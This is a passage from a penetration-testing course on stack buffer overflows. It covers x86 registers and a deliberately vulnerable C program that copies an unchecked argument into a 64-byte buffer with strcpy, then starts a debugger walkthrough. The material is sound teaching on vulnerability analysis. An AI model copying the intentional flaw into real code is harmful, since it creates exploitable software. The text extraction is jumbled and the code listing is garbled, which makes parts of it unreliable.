

*Figure 178: Anatomy of program memory in Windows* 

Although there are several memory areas outlined in this figure, for our purposes, we will solely focus on the *stack*.

### *10.1.1.1 The Stack*

When a thread is running, it executes code from within the Program Image or from various Dynamic

292

Stack memory is "viewed" by the CPU as a Last-In First-Out (LIFO) structure. This essentially means that while accessing the stack, items put ("pushed") on the top of the stack are removed ("popped") first. The x86 architecture implements dedicated *PUSH* and *POP* assembly instructions in order to add or remove data to the stack respectively.

<sup>292</sup> (MicroSoft, 2018), https://docs.microsoft.com/en-us/windows/desktop/dlls/dynamic-link-libraries

<sup>293 (</sup>Tutorials Point, 2020), https://www.tutorialspoint.com/assembly\_programming/assembly\_procedures.htm

### *called the heap,*

*but since we are focused on stack-based buffer overflows, we* 

Penetration Testing with Kali Linux 2.0



### *10.1.1.2 Function Return Mechanics*

When code within a thread calls a function, it must know which address to return to once the function completes. This "return address" (along with the function's parameters and local variables) is stored on the stack. This collection of data is associated with one function call and is stored in a section of the stack memory known as a *stack frame*. An example of a stack frame is illustrated in Figure 179.

### *Figure 179: Return address on the stack*

When a function ends, the return address is taken from the stack and used to restore the execution flow back to the main program or the calling function.

While this describes the process at a high level, we must understand more about how this is

295

To perform efficient code execution, the CPU maintains and uses a series of nine 32-bit registers (on a 32-bit platform). Registers are small, extremely high-speed CPU storage locations where data can be efficiently read or manipulated. These nine registers, including the nomenclature for the higher and lower bits of those registers, is shown in Figure 180.

*A long-term and more dynamic data storage area may also be needed, which is* 



actually accomplished at the CPU level. This requires a discussion about CPU *registers*. *10.1.2 CPU Registers* 

<sup>295</sup> (MicroSoft, 2017), https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/x86-architecture

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 347

Penetration Testing with Kali Linux 2.0



#### *Figure 180: X86 CPU registers*

The register names were established for 16-bit architectures and were then extended with the advent of the 32-bit (*x86*) platform, hence the letter "E" in the register acronyms. Each register may contain a 32-bit value (allowing values between 0 and 0xFFFFFFFF) or may contain 16-bit or 8-bit values in the respective subregisters as shown in the EAX register in Figure 181.

<sup>294 (</sup>MicroSoft, 2018), https://docs.microsoft.com/en-us/windows/desktop/wsw/heap

*Since the purpose of this module is to demonstrate a buffer overflow, we will not delve into the details of assembly, but will highlight some of the elements that are important to our specific discussion. For more detail, or to advance beyond* 

#### *296*

Several registers, including EAX, EBX, ECX, EDX, ESI, and EDI are often-used as general purpose registers to store temporary data. There is much more to this discussion (as explained in various online resources<sup>297</sup>), but the primary registers for our purposes are described below:

• EAX (accumulator): Arithmetical and logical instructions

<sup>296</sup> (Tutorials Point, 2020), https://www.tutorialspoint.com/assembly\_programming/ <sup>297</sup> (SkullSecurity, 2012), https://wiki.skullsecurity.org/Registers



*the basic techniques discussed here, refer to these online resources. 10.1.2.1 General Purpose Registers* 



Penetration Testing with Kali Linux 2.0



- EBX (base): Base pointer for memory addresses
- ECX (counter): Loop, shift, and rotation counter
- EDX (data): I/O port addressing, multiplication, and division
- ESI (source index): Pointer addressing of data and source in string copy operations
- EDI (destination index): Pointer addressing of data and destination in string copy operations

### *10.1.2.2 ESP - The Stack Pointer*

As previously mentioned, the stack is used for storage of data, pointers, and arguments. Since the stack is dynamic and changes constantly during program execution, ESP, the stack pointer, keeps "track" of the most recently referenced location on the stack (top of the stack) by storing a pointer to it.

*A pointer is a reference to an address (or location) in memory. When we say a register "stores a pointer" or "points" to an address, this essentially means that the register is storing that target address.* 

### *10.1.2.3 EBP - The Base Pointer*

Since the stack is in constant flux during the execution of a thread, it can become difficult for a function to locate its own stack frame, which stores the required arguments, local variables, and the return address. EBP, the base pointer, solves this by storing a pointer to the top of the stack when a function is called. By accessing EBP, a function can easily reference information from its own stack frame (via offsets) while executing.

### *10.1.2.4 EIP - The Instruction Pointer*

EIP, the instruction pointer, is one of the most important registers for our purposes as it always points to the next code instruction to be executed. Since EIP essentially directs the flow of a program, it is an attacker's primary target when exploiting any memory corruption vulnerability such as a buffer overflow.

# 10.2 Buffer Overflow Walkthrough

In this section, we will analyze a simple vulnerable application that does not perform proper sanitization of user input. We will analyze the application source code and discover that by passing a specifically crafted argument to the application, we will be able to copy our controlled input string to a smaller-sized stack buffer, eventually overflowing its limits. This overflow will corrupt data on the stack, finally leading to a return address overwrite and complete control over the EIP register.

Controlling EIP is the first step in creating a successful buffer overflow. In this module, we will focus on controlling EIP and in further modules, we will explain how to leverage this into arbitrary code execution.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 349

# *10.2.1 Sample Vulnerable Code*

The following listing presents a very basic C source code for an application vulnerable to a buffer overflow.



#include <stdio.h> #include <string.h>

 $int main(int argc, char *argv[])$ 

{ 

{

#### char buffer[64];

if  $\frac{\arg c}{2}$ 

printf("Error - You must supply at least one argument\n");

return 1; }

strcpy(buffer, argv[1]);

return 0; }

*Listing 339 - A vulnerable C function* 

Even if you have never dealt with C code before, it should be fairly easy to understand the logic shown in the listing above. First of all, it's worth noting that in C, the *main* function is treated the same as every other function; it can receive arguments, return values to the calling program, etc. The only difference is that it is "called" by the operating system itself when the process starts.

In this case, the *main* function first defines a character array named *buffer* that can fit up to 64 characters. Since this variable is defined within a function, the C compiler<sup>298</sup> will treat it as a local variable<sup>299</sup> and will reserve space (64 bytes) for it on the stack. Specifically, this memory space will be reserved within the *main* function stack frame during its execution when the program runs.



*As the name suggests, local variables have a local scope,*

are only accessible within the function or block of code they are declared in. In contrast, global variables<sup>301</sup> *are stored in the program .data section, a different memory area of a program that is globally accessible by all the application code.* 

298 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Compiler

299 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Local\_variable

300 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Scope\_(computer\_science) 301 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Global\_variable

*which means they* 



Penetration Testing with Kali Linux 2.0



The program then proceeds to copy (strcpy<sup>302</sup>) the content of the given command-line argument (*argv[1]*303) into the buffer character array. Note that the C language does not natively support strings as a data type. At a low level, a string is a sequence of characters terminated by a null character ('\0'), or put another way, a one-dimensional array of characters.

Finally, the program terminates its execution and returns a zero (standard success exit code) to the operating system.

When we call this program, we will pass command-line arguments to it. The *main* function processes these arguments with the help of the two parameters, *argc* and *argv*, which represent the number of the arguments passed to the program (passed as an integer) and an array of pointers to the argument "strings" themselves, respectively.

If the argument passed to the main function is 64 characters or less, this program will work as expected and will exit normally. However, since there are no checks on the size of the input, if the argument is longer, say 80 bytes, part of the stack adjacent to the target buffer will be overwritten by the remaining 16 characters, overflowing the array boundaries. This is illustrated in Figure 182.

#### *Figure 182: Stack layout before and after copy*

The effects of this memory corruption depend on multiple factors including the size of the overflow and the data included in that overflow. To see how this works in our scenario, we can apply an oversized argument to our application and observe the effects.

302 (linux.die.net), https://linux.die.net/man/3/strcpy

<sup>303 (</sup>GBdirect), https://publications.gbdirect.co.uk//c\_book/chapter10/arguments\_to\_main.html



Penetration Testing with Kali Linux 2.0



# *10.2.2 Introducing the Immunity Debugger*

We can use an application called a debugger<sup>304</sup> to assist with the exploit development process. A debugger acts as a proxy between the application and the CPU, and it allows us to stop the execution flow at any time to inspect the content of the registers as well as the process memory space. While running an application through a debugger, we can also execute assembly instructions one at a time to better understand the detailed flow of the code. Although there are

305

many debuggers available, we will use *Immunity Debugger*, which has a relatively simple

interface and allows us to use Python scripts to automate tasks.

We can attempt to overflow the buffer in our vulnerable test application and use Immunity Debugger to better understand what exactly happens at each stage of the program execution.

To start Immunity and execute the code, we will launch it from the shortcut on the Desktop and navigate to *File* > *Open* as shown in Figure 183.

### *Figure 183: Immunity Debugger*

In the dialog, we navigate to the windows buffer overflow directory and open strcpy.exe, which is the compiled version of the source code analyzed in the previous section. Prior to clicking *Open*, we'll add twelve "A" characters to the *Arguments* field as shown in Figure 184. These 12 characters will serve as the command-line argument to the program and will subsequently be used by the *strcpy* function.

304 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Debugger

```
305 (Immunity, 2019), https://www.immunityinc.com/products/debugger/
```


*point*.

*main* function. This is not uncommon as often the entry point is set by the compiler to a section of code created to help prepare the execution of the program. Among other things, this preparation includes setting up all the arguments that *main* may expect.

Unfortunately, in this example, the entry point does not coincide with the beginning of the

Penetration Testing with Kali Linux 2.0



*Figure 184: Loading the application*

When the debugger launches, the execution flow of the application will be paused at the *entry* 

306

0

Before going further, let's become more familiar with Immunity and practice navigating the most relevant features. Figure 185 shows the main screen, which is split into four windows or panes.

Penetration Testing with Kali Linux 2.0

